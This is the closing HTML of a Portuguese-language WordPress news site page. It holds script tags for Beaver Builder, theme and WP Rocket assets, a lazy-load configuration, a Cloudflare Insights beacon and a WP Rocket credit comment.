<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->